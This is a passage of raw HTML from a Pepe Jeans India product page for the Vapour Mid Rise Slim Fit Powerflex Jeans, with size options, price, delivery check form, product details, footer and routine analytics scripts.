                        data-url="https://www.pepejeans.in/product/?dwvar_PM207758J673_color=MED%20USED&amp;dwvar_PM207758J673_size=38&amp;pid=PM207758J673&amp;quantity=1" 
                        
                >
                    <span data-attr-value="38"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              selectable
                              sizeValue
                          "
                    >
                    
                    
                        38
                        
                    </span>
                    <span id="38" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 40"
                        aria-describedby="40"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM207758J673_color=MED%20USED&amp;dwvar_PM207758J673_size=40&amp;pid=PM207758J673&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="40"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        40
                        
                    </span>
                    <span id="40" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        

    
    
                    <div class="low-inventory-msg-pdp"></div>
    
                                    </div>
                                                                
                            
                        </div>
                    </div>
                </div>
                

                
                <!-- Size Chart -->
                
                <div class="row mt-3">
                    <!-- Cart and [Optionally] Apple Pay -->
                    

                    <div class="col-12 col-md-12 pl-md-3 pr-md-3 pl-0 pr-0 addtocart-action">
                        <div class="sticky-price pl-4 pr-4">
                            <div class="sticky-price-name d-flex pt-3 pb-3 text-size-small">
                                <div class="sticky-product-name text-size-small text-uppercase">Vapour Mid Rise Slim Fit Powerflex Jeans
                                </div>
                                
                                <div class="prices pt-0 pb-0">
                                    
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="4999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        <h3>
                            ₹4,999


                        </h3>
                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="2499.00">
        
        
            <h3>
                ₹2,499


            </h3>
        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
                -50%
        
    </div>




    </div>


                                </div>
                            </div>
                           
                        </div>
                        
                        <div class="pl-0 pr-0 pl-md-0 pr-md-0 row buy-now-ab-test d-none">
                            <div class="col-6 pr-md-2 buy-now-container">
                                <input type="hidden" class="redirectUrlGokwik" value="/confirm/">
<input type="hidden" class="redirectFailureUrl" value="/checkout/">
<input type="hidden" class="removeInstrumentUrl" value="/on/demandware.store/Sites-MIRAI-Site/default/Cart-RemoveInstrument">
<input type="hidden" class="buyNowUrl" value="/on/demandware.store/Sites-MIRAI-Site/default/Product-Buy">




<input type="hidden" id="isGokwikCheckoutEnabled" value="null" />
<input type="hidden" id="gokwikCheckoutMID" value="19g6iljfidrc1" />
<input type="hidden" id="isGokwikABTest" value="false"/>
<input type="hidden" id="shopfloCheckoutURL" value="https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/Checkout-InitiateShopfloCheckout"/>
<input type="hidden" id="skipGokwikABTest" value="null" />
<input type="hidden" id="isShopFloEnabled" value="true"/>
<input type="hidden" id="getItemListURL" value="/on/demandware.store/Sites-MIRAI-Site/default/Cart-NetcoreItems" />
<input type="hidden" id="setOrderEmailURL" value="/on/demandware.store/Sites-MIRAI-Site/default/Order-SetOrderEmail" />

<input type="hidden" id="isLoggedInUser" value="false" />


<button id="buyNowBtn" data-url="/on/demandware.store/Sites-MIRAI-Site/default/Cart-BuyNow" class="btn btn-primary btn-block buy-now"
    data-available="true" data-master-product="true"
    data-pid="PM207758J673" disabled data-mid="null" > 
    <i class="fa fa-flash pr-1"></i>
    Buy Now
</button>
                            </div>
                            <div class="col-6 pl-0">
                                <input type="hidden" class="add-to-cart-url" value="/cart/add/">

        <button class="add-to-cart-custom btn btn-primary btn-block add-to-cart" data-available="true"
            data-master-product="true" data-pid="PM207758J673"
            disabled>
            <i class="fa fa-shopping-bag"></i>
            Add to Bag
        </button>
    </iselse>

                            </div>
                        </div>
                         
                        
                        <script type="module">
                            $('.buy-now-ab-test').removeClass('d-none').addClass('d-flex');
                        </script>
                    </div>
                </div>
                
                    <form role="form" name="dwfrm_delivery" class="delivery-form">
    <div id="pincode-check-div-pdp" class="row cart-and-ipay mt-3 pb-2">
        <div class="col-12 col-md-12 pt-3 text-left">
            <h4 id="pincode-check-div-title">Select Delivery Location </h4>
        </div>
        <div class="col-12 col-md-12 pt-3 text-left">
            <p>Enter the pincode of your area to check product availability and delivery options </p>
        </div>
        <div class="col-7 col-md-5">
            <input type="text" class="form-control service_available"
                id="service_available_postalcode" name="dwfrm_delivery_postalCode"
                value=""
                placeholder="Enter your pincode"
                autocomplete="nofill" required>
            <div class="invalid-feedback" id="postalcode_error">This field is required.</div>
            <div class="invalid-feedback" id="valid_postalcode_error">Please enter valid pincode.</div>
            <button class="editUpdate pincode" id='EditSave' data-text="Save" style="display:none;">Edit</button>
            
            <input type="hidden" class="add-to-cart-url" value="%2Fcart%2Fadd%2F">
        </div> 
        <div class="col-4 col-md-3 pl-0 text-left">
            <button type="submit" class="btn btn-primary btn-block pincode-check" id='Check' data-text="Check" data-href="/pincode/check/?pageType=PDP">Check</button>
        </div>
        <div class="col-12 js-pin-serviceable-response text-left pt-2 pb-2 d-none pt-md-0 pb-md-0"></div>
        <div id="delivery-timeline-div" class="col-12 text-left pl-3 pb-2 pt-2">
            <span><img alt="" id="delivery-truck-icon" src="/on/demandware.static/Sites-MIRAI-Site/-/default/dwa78c3e04/images/delivery-truck-icon.png"/></span>
            
            <span class="js-specific-timeline-message d-none">Free delivery by</span>
            <span class="js-specific-timeline-message d-none" id="delivery-timeline">3 - 5 days</span>
            <span class="js-general-message">Please enter PIN code to check delivery time</span>
        </div>
    </div>
    <input type="hidden" id="skuId" value=""/>
    <input type="hidden" id="productPrice" value="2499"/>
    <input type="hidden" id="pid" value="PM207758J673"/>
    
</form>

                
                <div class="row mt-4 product-details-container">
                    <div class="col-12 col-md-12">
                        

<div class="accordion md-accordion" id="productAccordian" role="tablist" aria-multiselectable="true">
    
    <div class="product-details-info">
            <div role="tab" id="accord7">
                <a class="title btn text-left btn-block m-0 font-weight-normal" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse7" aria-expanded="true" aria-controls="collapse7">
                    <h3>Product Description </h3>
                    <i class="icon-add"></i>
                </a>
            </div>
        
        <div id="collapse7" class="accordion-content collapse show" role="tabpanel" aria-labelledby="accord7"
            data-parent="#productAccordian">
            Unlock endless styling possibilities with our vapour mid rise jeans. Made from Powerflex fabric, these slim-fit jeans provide unmatched stretch, allowing you to move freely without compromising on style. Its heavily faded design not only adds a trendy touch but also gives these jeans a distinct worn-in aesthetic. Style these jeans with a t-shirt and sneakers for an easy-going look, perfect for sunny days.
Powerflex fabric
Heavily faded design
Versatile slim fit
Understated yet dapper vibe    
        </div>
        
    </div>

	
	    <div class="product-details-info">
	            <div role="tab" id="accord1">
                    <a class="title btn text-left btn-block m-0 font-weight-normal collapsed" data-toggle="collapse"
                        data-parent="#productAccordian" href="#collapse1" aria-expanded="true" aria-controls="collapse1">
                        <h3>Product Details </h3>
                        <i class="icon-add"></i>
                    </a>
	            </div>
	        
	        <div id="collapse1" class="accordion-content collapse" role="tabpanel" aria-labelledby="accord1"
	            data-parent="#productAccordian">
                <ul>
	            
	                
                    <li>
	                        Slim
                            </li>
	                
	            
	                
                    <li>
	                        Mid Rise
                            </li>
	                
	            
	                
                    <li>
	                        Stretch
                            </li>
	                
	            
                </ul>
	        </div>
	    </div>
    

    
    <div class="product-details-info">
            <div role="tab" id="accord5">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse5" aria-expanded="true" aria-controls="collapse5">
                    <h3>Model Fit Details </h3><i class="icon-add"></i>
                </a>
            </div>
       
        <div id="collapse5" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord5"
            data-parent="#productAccordian">
            <ul>
            
                
                    <li>
                    Model Height 6.1, Wearing Size 32
                    </li>
                
            
            </ul>
        </div>
    </div>
    

    

    
    
    
    
    
    <div class="product-details-info">
        
            <div role="tab" id="accord3">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse3" aria-expanded="true" aria-controls="collapse3">
                    <h3>Care </h3> <i class="icon-add"></i>
                </a>
            </div>
        
        <div id="collapse3" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord3"
            data-parent="#productAccordian">
            <ul>
            
                
                <li>
                    Machine wash cold
                </li>
                
            
                
                <li>
                    Do not bleach
                </li>
                
            
                
                <li>
                    Tumble dry low
                </li>
                
            
                
                <li>
                    Warm iron if needed
                </li>
                
            
                
                <li>
                    Do not dry clean
                </li>
                
            
                
                <li>
                    Wash and dry inside out with like colours
                </li>
                
            
                
                <li>
                    Mild detergent is recommended
                </li>
                
            
                
                <li>
                    Do not iron on decorations
                </li>
                
            
            </ul>
        </div>
    </div>
    
    
    <div class="product-details-info">
        
            <div role="tab" id="accord4">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse4" aria-expanded="true" aria-controls="collapse4">
                    <h3>Composition </h3> <i class="icon-add"></i>
                </a>
            </div>
        
        <div id="collapse4" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord4"
            data-parent="#productAccordian">
            <ul>
            
                
                    <li>80% Cotton + 17% Polyester + 3% Elastane &#40;Anti Slip Lycra&#41;</li>
                
            
            </ul>
        </div>
    </div>
    
    
    
    <div class="product-details-info">
        
            <div role="tab" id="accord6">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse6" aria-expanded="true" aria-controls="collapse6">
                    <h3>Additional Details </h3><i class="icon-add"></i>
                </a>
            </div>
       
        <div id="collapse6" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord6"
            data-parent="#productAccordian">
            <ul>
            
                
            
                
                    <li>
                    Country of Origin: Bangladesh
                    </li>
                
            
                
                    <li>
                    Manufactured by: INFINITY GLOBAL PARTNERS PTE LTD, 105 CECIL STREET&#35; 13-00, THE OCTAGON ,069534 SINGAPORE
                    </li>
                
            
                
                    <li>
                    Marketed by: Pepe Jeans India Ltd, 3rd  Floor, C-Tower, Times Square Building ,Marol, Gamdevi, Andheri Kurla Road, Andheri East, Mumbai &ndash; 400059, Email: customercare@pepejeans.in, Call: 022-61330100
                    </li>
                
            
            </ul>
        </div>
    </div>
     

    
</div>
                    </div>
                </div>

                <!-- Social Sharing Icons -->
                <div class="row">
                    


<div class="col-12 social-sharing-icons d-flex justify-content-cente mt-3">
		<div class="social-sharing">
			<a class="share-icons text-size-m mr-2 d-flex justify-content-cente" role="button" data-bs-toggle="collapse"  role="button" aria-expanded="false" aria-controls="socialshare" aria-label="Social share">
                <i class="icon-share "></i>
            </a>
		</div>

		<div class="socila-sharing-items" id="socialshare">
		<span class="text-size-s social-sharing-text pt-2 pl-2">Share on</span>
		<a id="social-sharing-whatsapp" class="whatsapp-mob share-icons text-size-m mr-3 ml-2" title="global.socialshare.whatsapp.label" data-share="whatsapp" href="whatsapp://send?text=Vapour%20Mid%20Rise%20Slim%20Fit%20Powerflex%20Jeans https%3A%2F%2Fwww.pepejeans.in%2Fvapour-mid-rise-slim-fit-powerflex-jeans%2FPM207758J673.html" target="_blank">
			<i class="fa fa-whatsapp" aria-hidden="true"></i></a>
		
		<a id="social-sharing-whatsapp-web" class="whatsapp-web share-icons text-size-m mr-3 ml-2" title="global.socialshare.whatsapp.label" data-share="whatsapp" href="https://web.whatsapp.com/send?text=Vapour%20Mid%20Rise%20Slim%20Fit%20Powerflex%20Jeans https%3A%2F%2Fwww.pepejeans.in%2Fvapour-mid-rise-slim-fit-powerflex-jeans%2FPM207758J673.html" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
		
		 <a data-share="facebook" aria-label="Share Vapour Mid Rise Slim Fit Powerflex Jeans on Facebook" class="share-icons text-size-m mr-3" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.pepejeans.in%2Fvapour-mid-rise-slim-fit-powerflex-jeans%2FPM207758J673.html" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pepejeans.in%2Fvapour-mid-rise-slim-fit-powerflex-jeans%2FPM207758J673.html&description=Vapour%20Mid%20Rise%20Slim%20Fit%20Powerflex%20Jeans&media=https%3A%2F%2Fd1pdzcnm6xgxlz.cloudfront.net%2Fbottoms%2F8905875133605-9.jpg" title="Create a Pinterest Pin for Vapour Mid Rise Slim Fit Powerflex Jeans" aria-label="Create a Pinterest Pin for Vapour Mid Rise Slim Fit Powerflex Jeans" class="share-icons text-size-m mr-2" target="_blank">
                <i class="fa fa-pinterest"></i>
            </a>
			
			
	        <input type="hidden" id="shareUrl" value="https://www.pepejeans.in/vapour-mid-rise-slim-fit-powerflex-jeans/PM207758J673.html"/>
        </div>
</div>
<div class="copy-link-message d-none">
    <div class="alert alert-success text-center">
        The link to Vapour Mid Rise Slim Fit Powerflex Jeans has been copied
    </div>
</div>
                </div>

            </div>
        </div>



        
        

        
        
    
        <div id="pdp-lazy" data-pid="PM207758J673">
        </div>
    
        
	<div class="recently-viewed recently-viewed-products">
	<div class="row">
	<div class="col-12 col-md-12">
    <h2 class="carousel-title font-400 mb-3 mt-5 pb-0 text-capitalize ">
        Recently Viewed
    </h2>
    </div>
    </div>
    <div class="owl-carousel owl-theme col-12 product-tiles p-0" id="carousel6">
        
            
                <div class="recommendations-item">
                    <div class="product-tiles__item" data-pid="8905875133612-parent">
                        



<div class="product" data-pid="8905875133612">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="d5fca1ae1001efeb36ecebb5ab" -->
    
    
    <div class="image-container">
    <a href="/vapour-mid-rise-slim-fit-powerflex-jeans/8905875133612.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-18.jpg"
            src="" alt="Vapour Mid Rise Slim Fit Powerflex Jeans"
            title="Vapour Mid Rise Slim Fit Powerflex Jeans, "
            itemprop="image" fetch-priority="low" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">4.0</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/vapour-mid-rise-slim-fit-powerflex-jeans/8905875133612.html" data-href="/quickview/?pid=8905875133612"
                data-location="pdp_recently_viewed"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/vapour-mid-rise-slim-fit-powerflex-jeans/8905875133612.html"> <h3>Vapour Mid Rise Slim Fit Powerflex Jeans </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905875133612"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="4999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹4,999


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="2499.00">
        
        
            ₹2,499


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (50% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹2,449
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


                    </div>
                </div>
            
        
    </div>
    </div>

    </div>

    
    
    <script>
     const icon = document.getElementById("copyIcon");
    const copyBtn = document.getElementById("copyBtn");

      copyBtn.addEventListener("click", () => {
        const originalSrc = "/on/demandware.static/Sites-MIRAI-Site/-/default/dw841758c8/icons/clipboardIcon.svg";
        const updatedSrc = "/on/demandware.static/Sites-MIRAI-Site/-/default/dwed535d50/icons/checkmark.svg";
      
        icon.src = updatedSrc;
      
        setTimeout(() => {
          icon.src = originalSrc;
        }, 3000);
      });
     
    </script>


</div>


<div class="modal fade" id="popupeinstein" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered modal-fullscreen" role="document">
        <div class="modal-content">
            <div class="modal-body delete-confirmation-body">
                <div class="container">
                    <div class="hp-product-grid" itemtype="http://schema.org/SomeProducts" itemid="#product">
                        
	 

	
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<div id="cart-footer-container" class="d-none">
<div style="display: flex; justify-content: space-around; align-items: center; background: #F8F8F8; padding: 24px 16px; margin-bottom: 85px; margin-left: -20px;
        margin-right: -20px;">
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Secure+Payments.png" alt="Secure Payments" style="height: 74px;" />
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Quality+Assurance.png" alt="Easy Returns" style="height: 71px;" />
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Easy+Returns.png" alt="Quality Assurance" style="height: 73px;" />
</div>

</div>
<div id="page-footer">
<footer id="footercontent">
<!-- ClickDesk Live Chat Service for websites -->

<!-- End of ClickDesk -->



	<div class="footer-social-links">
           
	 


	

    
        <div class="container-fluid" id="ext-gen1094">
<div class="social-icons">
<i class="icon-smile mr-3" aria-hidden="true"></i> Follow us on
<a aria-label="LinkedIn" href="https://www.instagram.com/pepejeansindia/" target="_blank" title="Pepe Jeans India Instagram"><i class="fa fa-instagram" alt="Pepe Jeans India Instagram"></i></a>
<a aria-label="Facebook" href="https://www.facebook.com/pepejeansindia" target="_blank" title="Pepe Jeans India Facebook"><i class="fa fa-facebook-square" alt="Pepe Jeans India Facebook"></i></a>
<a aria-label="Twitter" href="https://www.youtube.com/channel/UCwV2hkDh20emLXr7nIgeBlw" target="_blank" title="Pepe Jeans India Youtube"><i class="fa fa-youtube-square" alt="Pepe Jeans India Youtube"></i></a>
</div>
</div>
    
    

 
	
    </div>
    <div class="container-fluid">
        <div class="subscribe subscribe-newsletter ">
       		
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bd502b7820ad8fbfade3e64162" -->
        <div class="row">

<div class="subscribe-form col-md-10 col-lg-10 col-sm-12">
<div class="col-sm-5 p-0">
<h2 class="subscribe-title">Pepe Jeans Newsletter </h2>
<p class="subscribe-sub-title">Have you signed up for our newsletter yet? Be the first to hear about exclusive offers, new drops, and much more. <br>
Subscribe now! </p>
</div>
<div class="col-sm-12 p-0">
<form role="form">
<div class="row">
<div class="form-group col-sm-5 form-row-required">
<label class="form-control-label" for="emailSignUp">Please enter your email address:</label>
<input type="email" class="form-control" data-missing-error="field required" name="hpEmailSignUp" placeholder="store@pepejeans.in" aria-label="" id="emailSignUp" required aria-required="true" aria-describedby="form-email-error"/>
<div class="invalid-feedback" id="form-password-confirm-error"></div> </div>
<div class="float-left mt-4 hidden-xs-down"><button type="submit" class="btn btn-primary btn-subscribe" id="subscribe-emails" data-href="https://www.pepejeans.in/subscribe/">Subscribe </button></div>
</div>
<div class="form-group">
<label class="form-control-label checkbox-control"><input type="checkbox" data-missing-error="Please accept Privacy Policy" id="add-to-newsletters" class="form-control" /> <span class="checkmark"></span>
I have read the <a href="#" id="createAccountNewsLetterPrivacy" title="Privacy Policy" target="_blank" class="text-underline">Privacy Policy</a> and agree to receive <b>newsletters, offers</b> and personalised communications from Pepe Jeans.
<div class='invalid-feedback'></div>
</label>
<button type="submit" class="btn btn-primary btn-subscribe d-block d-sm-none" id="mobsubscribe-emails" data-href="https://www.pepejeans.in/subscribe/">Subscribe </button></div>
</form>
<div class="js-result-response"></div>
</div>
</div>

<div class="col-md-2 col-lg-2 d-none d-sm-block">
<div id="country-selector"  data-toggle="modal" data-target="#country-selector-popup">
<img  id="india-flag-footer"
          src=""
          alt=""
style="height: 16px; width: 22px;"
 />
<span style="margin-right: 0.4375rem; margin-left: 0.4375rem;">India</span>
<span><u>Change</u></span>
</div>
</div>

</div>
    </div> <!-- End content-asset -->



        </div>

        <div class="d-block d-md-none">
       		
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fdf571cd9a95dc0120cc5eaa24" -->
        <div id="country-selector" data-toggle="modal" data-target="#country-selector-popup" style="background: #f7f7f7; padding-top: 1.25rem; padding-bottom: 1.25rem; padding-left: 20px; margin-left: -20px; margin-right: -20px;" >

<img  id="india-flag-mobile"
          src=""
          alt=""
style="height: 16px; width: 22px;"
 />
<span style="margin-right: 0.4375rem; margin-left: 0.4375rem;">India</span>
<span><u>Change</u></span>
</div>
    </div> <!-- End content-asset -->



        </div>
        
        <div class="footer-container">
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="634b7dacc95b4d983adf1f489a" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-account">Help</button>
<h5 class="footer-title d-none d-md-block">Help</h5></a>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/contact-us.html" title="Go to Contact Us">Contact Us</a></li>
<li><a href="https://www.pepejeans.in/deliveries-and-returns.html">Deliveries and returns</a></li>
<li><a href="https://www.pepejeans.in/Terms-and-Conditions-exchange.html">Exchange</a></li>
<li><a href="https://www.pepejeans.in/account/?rurl=5" title="Go to My Account">My Account</a></li>
<li><a href="https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/Order-Check" title="Go to Check Order">Check Order</a></li>
<li><a href="https://www.pepejeans.in/faq.html">FAQs</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2596f7432c628546b2d1f7342e" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-account">Quick links</button><h5 class="footer-title d-none d-md-block">Quick links</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/newsletter.html">Newsletter</a></li>
<li><a href="https://www.pepejeans.in/custom-studio.html">Custom Studio</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2f4f1809592fbf0c0031b14642" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-customer-service">Company</button>
<h5 class="footer-title d-none d-md-block">Company</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/special-measures.html">Special measures</a></li>
<li><a href="https://www.pepejeans.in/about-us.html">About Us</a></li>
<li><a href="https://www.pepejeans.in/store-locator/">Store Locator</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="9c59739c807ece34ed14200228" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-about">Policies</button>
<h5 class="footer-title d-none d-md-block">Policies</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/terms-and-conditions.html">Terms Of Use</a></li>
<li><a href="https://www.pepejeans.in/privacy-policy.html">Privacy Policy</a></li>
<li><a href="https://www.pepejeans.in/cookie-policy.html">Cookie Policy</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
			
            <div class="footer-item copyright-notice">
            	
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e4e124f8900ab269bdf26c0db3" -->
        <div class="copyright"><b>2026</b> &copy; Pepe Jeans</div>
    </div> <!-- End content-asset -->



            </div>
        </div>
        
            <button class="btn btn-back-to-top icon-btn-arrow-right bottom-145" title="Back to top" aria-label="Back to top">
                 </span>
             </button>
        </div>
        
</footer>
    
     
    









<script type="text/javascript">
(function(app){
app.resources = app.resources || {"CART_EMPTY":"Oh no! Your bag is empty. Time to go shopping!","CART_EMPTY_DESCRIPTION":"Registered with us, but, you cant see your items? Sign in to see your bag and get shopping!","SIGN_IN_MESSAGE":"SIGN IN","EMAIL_CHECK_MESSAGE":"Check your email for updates or ","CONTINUE_SHOPPING":"Continue Shopping","EMPTY_FIELD_REQUIRED_MESSAGE":"This field is required.","VALID_EMAIL_ADDRESS_MESSAGE":"Please enter a valid E-Mail address","ACCEPT_TERMS_CONDITION_MESSAGE":"You must accept Privacy Policy and Terms and Conditions before subscription","OTP_VALIDATION_SUCCESS_MSG":"Validated successfully","NO_RESULT_PRICE_SEARCH":"No products found in that range","PHONE_ALREADY_EXIST":"PHONE_ALREADY_EXIST"};
app.urls = app.urls || {"LOGIN_URL":"/login/","HOME_URL":"/","PRIVACY_URL":"/privacy-policy.html","TERMS_CONDITIONS_URL":"/terms-and-conditions.html","REMOVE_WISHLIST":"/wishlist/remove/","ADD_WISHLIST":"/wishlist/add/","WISHLIST_LANDING":"/wishlist/","MULTIPLE_TILES_SHOW":"/on/demandware.store/Sites-MIRAI-Site/default/Tile-ShowMultipleTiles","HOMELAZYLOADRURL":"/on/demandware.store/Sites-MIRAI-Site/default/Home-LazyLoad","PDPLAZYLOADRURL":"/on/demandware.store/Sites-MIRAI-Site/default/Product-LazyLoad","CHECKOUT_LOGIN_URL":"/checkoutlogin/","CART_RECOMMENDATION_URL":"/on/demandware.store/Sites-MIRAI-Site/default/Cart-CartEinstein","ACCOUNT_NON_RATED_ORDER":"/on/demandware.store/Sites-MIRAI-Site/default/Account-NonRatedOrder","FAV_ICON_URL":"/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico"};
app.sitepreferences = app.sitepreferences || {"PINCHZOOMER_MIN_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/jquery.pinchzoomer.min.js","MAIN_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/main.lazy.js","SVGLOADERURL":"/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg","TILE_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/productTile.lazy.js","SEARCH_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/search.lazy.js","MINICART_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/cart.lazy.js","VIDEO_THUMBNAIL_URL":"https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png","GOOGLE_MAP_ID":"66cca228764e3143"};
}(window.app = window.app || {}));
</script>


</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<button id="smartech-loaded" class="d-none"></button>





<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBGXWM3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    var reqCustomDataLayer = [{"event":"view_item","ecommerce":{"items":[{"item_name":"Vapour Mid Rise Slim Fit Powerflex Jeans","item_id":"PM207758J673","price":2499,"style_code":"PM207758J673","item_variant":"{\"color\":\"MED USED\"}","item_brand":"Pepe Jeans London, India","item_category":"Exclusive Deals","index":1,"item_list_name":"Search Results","quantity":1}]}}];
    var dataLayerString = "[{&quot;event&quot;:&quot;view_item&quot;,&quot;ecommerce&quot;:{&quot;items&quot;:[{&quot;item_name&quot;:&quot;Vapour Mid Rise Slim Fit Powerflex Jeans&quot;,&quot;item_id&quot;:&quot;PM207758J673&quot;,&quot;price&quot;:2499,&quot;style_code&quot;:&quot;PM207758J673&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;MED USED\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category&quot;:&quot;Exclusive Deals&quot;,&quot;index&quot;:1,&quot;item_list_name&quot;:&quot;Search Results&quot;,&quot;quantity&quot;:1}]}}]";
    if (dataLayerString.charAt(0) == "[") {
        reqCustomDataLayer.forEach(element => {
            if (!dataLayer.some(dl => JSON.stringify(dl) === JSON.stringify(element))) {
        dataLayer.push({ ecommerce: null });
        dataLayer.push(element);
    }
        });
    }
    else {
        dataLayer.push(
            [{"event":"view_item","ecommerce":{"items":[{"item_name":"Vapour Mid Rise Slim Fit Powerflex Jeans","item_id":"PM207758J673","price":2499,"style_code":"PM207758J673","item_variant":"{\"color\":\"MED USED\"}","item_brand":"Pepe Jeans London, India","item_category":"Exclusive Deals","index":1,"item_list_name":"Search Results","quantity":1}]}}]
        );
    }
</script>



<div class="modal fade" id="country-selector-popup" tabindex="-1" role="dialog" aria-hidden="true">
    <div id="country-selector-popup-dialog" class="modal-dialog sm-dialog" role="document">
        <div id="country-selector-popup-content" class="modal-content">
            <button type="button" id="country-selector-popup-close" class="close" data-dismiss="modal"
                aria-label="Close"><i class="icon-close" aria-hidden="true"></i></button>
            <h5 id="country-selector-popup-title" class="modal-title">
                Shop&amp;Ship Preferences</h5>
            <p id="country-selector-popup-description">
                Choose the country you want your order to be shipped to before you shop.</p>
            <div id="country-selector-modal-body" class="modal-body">
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <div id="country-selector-form-group-1" class="form-group">
                            <label class="form-control-label country-selector-label"
                                for="reason">Delivery Destination</label>
                            <select id="countrySelect" class="form-control" required="true" aria-required="true"
                                autocomplete="reason">
                                <option id="IN" value="IN"
                                    data-language="English">
                                    India</option>
                                
                                    
                                        <option value="BE"
